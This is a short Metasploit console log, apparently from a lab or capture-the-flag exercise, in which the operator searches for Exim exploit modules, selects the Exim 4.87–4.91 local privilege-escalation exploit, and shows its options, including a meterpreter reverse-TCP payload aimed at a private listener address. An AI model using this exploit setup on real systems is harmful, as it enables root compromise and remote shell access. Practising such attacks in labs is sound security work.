 msf6 >
msf6 > search exim4
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/linux/local/exim4_deliver_message_priv_esc 2019-06-05 excellent Yes Exim 4.87 - 4.91
1 exploit/linux/smtp/exim4_dovecot_exec 2013-05-03 excellent No Exim and Dovecot
2 exploit/unix/smtp/exim4_string_format 2010-12-07 excellent No Exim4 string_format
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/smtp/exim4_string_format
msf6 > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > show options
Module options (exploit/linux/local/exim4_deliver_message_priv_esc):
Name Current Setting Required Description
EXIMPORT 25 yes The port exim is listening to
SESSION yes The session to run this module on
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.16.17.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Exim 4.87 - 4.91